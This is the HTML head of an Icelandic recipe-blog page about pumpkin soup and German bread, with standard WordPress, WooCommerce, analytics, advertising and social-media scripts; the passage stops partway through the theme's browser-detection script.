

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/2020/10/13/graskerssupa-hja-sigrunu-palma/
body_size: 38396
content:
<!doctype html >
<html lang="is-IS">
<head>
    <meta charset="UTF-8" />
    <title>Graskerssúpa og þýskt brauð hjá Sigrúnu Pálma - Albert eldar</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://alberteldar.is/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.alberteldar.com/wp-content/uploads/2019/02/a.png"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://alberteldar.is/2020/10/13/graskerssupa-hja-sigrunu-palma/" />
	<meta property="og:locale" content="is_IS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Graskerssúpa og þýskt brauð hjá Sigrúnu Pálma - Albert eldar" />
	<meta property="og:description" content="Graskerssúpa og þýskt brauð hjá Sigrúnu Pálma Sigrún Pálmadóttir, óperusöngkona og aðstoðarskólastjóri við Tónlistarskóla Ísafjarðar, hefur gaman af því að stússast í mat, eins og eðlilegt má teljast um óperusöngvara. Ekki síður að tala um mat! Hjónin Sigrún og Birgir bjuggu mörg ár í Bonn í Þýskalandi þar sem hún söng við óperuna. Birgir er Ísfirðingur [&hellip;]" />
	<meta property="og:url" content="https://alberteldar.is/2020/10/13/graskerssupa-hja-sigrunu-palma/" />
	<meta property="og:site_name" content="Albert eldar" />
	<meta property="article:published_time" content="2020-10-13T10:40:17+00:00" />
	<meta property="article:modified_time" content="2022-05-25T14:29:27+00:00" />
	<meta property="og:image" content="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4239.jpeg?fit=1280%2C960&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Albert Eiríksson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Albert Eiríksson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://alberteldar.is/2020/10/13/graskerssupa-hja-sigrunu-palma/","url":"https://alberteldar.is/2020/10/13/graskerssupa-hja-sigrunu-palma/","name":"Graskerssúpa og þýskt brauð hjá Sigrúnu Pálma - Albert eldar","isPartOf":{"@id":"https://alberteldar.is/#website"},"primaryImageOfPage":{"@id":"https://alberteldar.is/2020/10/13/graskerssupa-hja-sigrunu-palma/#primaryimage"},"image":{"@id":"https://alberteldar.is/2020/10/13/graskerssupa-hja-sigrunu-palma/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4239.jpeg?fit=1280%2C960&ssl=1","datePublished":"2020-10-13T10:40:17+00:00","dateModified":"2022-05-25T14:29:27+00:00","author":{"@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"breadcrumb":{"@id":"https://alberteldar.is/2020/10/13/graskerssupa-hja-sigrunu-palma/#breadcrumb"},"inLanguage":"is","potentialAction":[{"@type":"ReadAction","target":["https://alberteldar.is/2020/10/13/graskerssupa-hja-sigrunu-palma/"]}]},{"@type":"ImageObject","inLanguage":"is","@id":"https://alberteldar.is/2020/10/13/graskerssupa-hja-sigrunu-palma/#primaryimage","url":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4239.jpeg?fit=1280%2C960&ssl=1","contentUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4239.jpeg?fit=1280%2C960&ssl=1","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"https://alberteldar.is/2020/10/13/graskerssupa-hja-sigrunu-palma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alberteldar.is/"},{"@type":"ListItem","position":2,"name":"Graskerssúpa og þýskt brauð hjá Sigrúnu Pálma"}]},{"@type":"WebSite","@id":"https://alberteldar.is/#website","url":"https://alberteldar.is/","name":"Albert eldar","description":"Uppskriftir og góð ráð með hollustuna í fyrirrúmi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alberteldar.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"is"},{"@type":"Person","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec","name":"Albert Eiríksson","url":"https://alberteldar.is/author/albert-eiriksson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur" href="https://alberteldar.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur athugasemda" href="https://alberteldar.is/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alberteldar.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=420c2fb95f5de5b0b17826d4bf721f7a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://alberteldar.is/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://alberteldar.is/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.1.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.1.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.1.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.1.2/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://alberteldar.is/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Barlow%3A400%7CMuli%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBarlow%3A500%2C400%7CRed+Hat+Display%3A500%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/alberteldar.is\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.2/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202547.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5D9KTF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["alberteldar.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D9KTF2");
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://alberteldar.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alberteldar.is/wp-json/wp/v2/posts/37929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alberteldar.is/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2020%2F10%2F13%2Fgraskerssupa-hja-sigrunu-palma%2F&#038;lang=is" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2020%2F10%2F13%2Fgraskerssupa-hja-sigrunu-palma%2F&#038;format=xml&#038;lang=is" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/26baa716c4ca8eb427895fb20/b251a0ad56064e774c07bf16c.js");</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 50 },adUnits: [
      { auId: '000000000016bfe4', auW: '1018', auH: '360' },
      { auId: '000000000016bfdb', auW: '310', auH: '400', targetId: 'adn-id-hd9xmn1b885j37h8' },
      { auId: '000000000016bfdc', auW: '310', auH: '400', targetId: 'adn-id-zcgfhgtxjkvr17jh' },
      { auId: '000000000016bfdd', auW: '310', auH: '400', targetId: 'adn-id-983q6zgkqsl2pryz' },
      { auId: '000000000016bfde', auW: '310', auH: '400', targetId: 'adn-id-jh9td6c3sxp27h6m' },
      { auId: '000000000016bfdf', auW: '300', auH: '250', targetId: 'adn-id-h7fxgs7p63cdt133' },
      { auId: '000000000016bfe0', auW: '300', auH: '250', targetId: 'adn-id-2tprxmyj8vp980sx' },
      { auId: '000000000016bfe1', auW: '300', auH: '250', targetId: 'adn-id-k3csynqrrc5ykj2j' },
      { auId: '000000000016bfe2', auW: '300', auH: '250', targetId: 'adn-id-x1cnwrm5g805rbbx' },
      { auId: '000000000016bfe3', auW: '300', auH: '250', targetId: 'adn-id-s3khsxyz2q92yc9b' },
      { auId: '000000000016bfe6', auW: '728', auH: '210', targetId: 'adn-id-1fvz87k70fq6scss' },
      { auId: '000000000016bfe7', auW: '728', auH: '210', targetId: 'adn-id-tmrmvlzc51rt26g2' },
      { auId: '000000000016bfe8', auW: '728', auH: '210', targetId: 'adn-id-39hq9kz1wr8s6hbc' },
      { auId: '000000000016bfe5', auW: '1350', auH: '50', targetId: 'adn-id-qd6m5gx0hs6kkj5x' },
      { auId: '000000000016bfe9', auW: '300', auH: '100', targetId: 'adn-id-nqbxp3dxkxkkw53z' },
      { auId: '000000000016bfea', auW: '300', auH: '100', targetId: 'adn-id-t3nwswsjfxytmdcw' },
      { auId: '000000000016bfeb', auW: '300', auH: '100', targetId: 'adn-id-k7n5tjyv1fqqth86' }
   ]});
});
</script>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 60 },adUnits: [
      { auId: '0000000000170c05', auW: '1018', auH: '360' },
      { auId: '0000000000170c07', auW: '1018', auH: '360', targetId: 'adn-id-q3z7s7tm7r6792t7' }
   ]});
});
</script>

<div id="adn-0000000000170c09" style="display:none"></div>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>window.adn = window.adn || {}; adn.calls = adn.calls || []; adn.calls.push(function() { adn.request({ adUnits: [ {auId: '0000000000170c09', auW: 970, auH: 600 } ]}); });</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7443329016218611",
          enable_page_level_ads: true
     });
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2&appId=241764579649314&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<meta name="google-site-verification" content="qjaLbN8WQ2GRu17Pmo8S40eciV0oPGP55NoNZ60TW_U" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.widget_search {	padding: 20px; background-color: #caafcf; }
.td_block_template_9 .td-block-title::before {background:none !important; }
.widget_search .td-block-title::after {background:none !important; }
.td_block_padding .td-next-prev-wrap {text-align:center;}

.td-meta-align, .td-big-grid-meta, .td-big-grid-post-1 .td-module-meta-info {text-align:center;}
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {width:100% !important; margin:0px !important; }


.footer-text-wrap .block-title, .footer-social-wrap .block-title {display:none;}


/* Contact form submission*/

.td-page-content blockquote p { font-size: 16px !important; color:#333 !important; text-transform:none !important; line-height: 20px !important; text-align:left;}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.165.0" /> <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> 	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

